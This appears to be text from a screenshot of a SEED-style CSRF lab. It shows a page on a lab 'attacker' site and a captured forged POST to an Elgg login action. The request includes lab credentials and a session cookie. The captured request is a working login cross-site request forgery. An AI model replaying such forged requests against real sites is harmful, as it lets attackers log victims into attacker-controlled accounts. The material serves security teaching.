 CSRF_Login
www.csrflabattacker.com/login_csrf.html
Alice, here is a CSRF_Login attack!
moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/login
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/login_csrf.html
content-type: application/x-www-form-urlencoded
origin: http://www.csrflabattacker.com
Content-Length: 47
Cookie: Elgg=43lm3ti7831p4vohmhh7ca9j71
Connection: keep-alive
password=seedsamy&persistent=true&username=samy
Send Content-Length:47